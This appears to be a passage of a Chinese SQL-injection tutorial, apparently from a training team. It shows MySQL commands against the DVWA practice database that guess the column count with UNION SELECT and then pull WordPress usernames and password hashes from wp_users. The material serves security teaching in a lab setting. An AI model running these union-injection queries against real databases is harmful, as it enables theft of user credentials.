 思考：前面的查询已经写死了，如何使下面的语句成功？
mysql> select * from dvwa.users
-> union
-> select user_login,user_pass from wordpress.wp_users;
ERROR 1222 (21000): The used SELECT statements have a different number of columns
方法：猜字段数
mysql> select * from dvwa.users union select 1;
mysql> select * from dvwa.users union select 1,2;
mysql> select * from dvwa.users union select 1,2,3;
mysql> select * from dvwa.users union select 1,2,3,4;
mysql> select * from dvwa.users union select 1,2,3,4,5;
mysql> select * from dvwa.users union select 1,2,3,4,5,6;
mysql> select * from dvwa.users union select user_login,user_pass,1,2,3,4 from
wordpress.wp_users;
千锋云计算杨哥团队